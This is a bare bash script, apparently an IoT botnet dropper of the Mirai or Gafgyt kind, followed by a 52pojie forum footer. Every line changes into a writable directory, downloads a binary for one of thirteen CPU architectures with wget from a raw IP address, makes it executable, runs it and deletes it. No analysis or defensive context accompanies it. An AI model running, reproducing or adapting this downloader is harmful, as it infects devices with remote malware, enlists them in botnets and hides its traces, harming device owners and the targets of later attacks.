 #!/bin/bash
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/mips; chmod +x mips; ./mips; rm -rf mips
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/mipsel; chmod +x mipsel; ./mipsel; rm -rf mipsel
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/sh4; chmod +x sh4; ./sh4; rm -rf sh4
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/x86; chmod +x x86; ./x86; rm -rf x86
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/armv6l; chmod +x armv6l; ./armv6l; rm -rf armv6l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/i686; chmod +x i686; ./i686; rm -rf i686
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/powerpc; chmod +x powerpc; ./powerpc; rm -rf powerpc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/i586; chmod +x i586; ./i586; rm -rf i586
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/m68k; chmod +x m68k; ./m68k; rm -rf m68k
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/sparc; chmod +x sparc; ./sparc; rm -rf sparc
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/armv4l; chmod +x armv4l; ./armv4l; rm -rf armv4l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/armv5l; chmod +x armv5l; ./armv5l; rm -rf armv5l
cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://94.156.161.21/440fp; chmod +x 440fp; ./440fp; rm -rf 440fp
吾爱破解论坛
www.52pojie.cn